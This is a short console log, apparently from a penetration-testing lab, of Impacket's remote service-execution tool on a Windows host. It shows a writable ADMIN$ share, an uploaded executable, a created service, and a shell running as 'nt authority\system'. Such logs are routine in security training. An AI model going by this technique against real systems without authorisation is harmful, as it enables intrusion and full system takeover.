 Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Requesting shares on 10.129.207.141.....
[*] Found writable share ADMIN$
[*] Uploading file VnTaPBFq.exe
[*] Opening SVCManager on 10.129.207.141.....
[*] Creating service BKKW on 10.129.207.141.....
[*] Starting service BKKW.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32> whoami
nt authority\system
C:\WINDOWS\system32>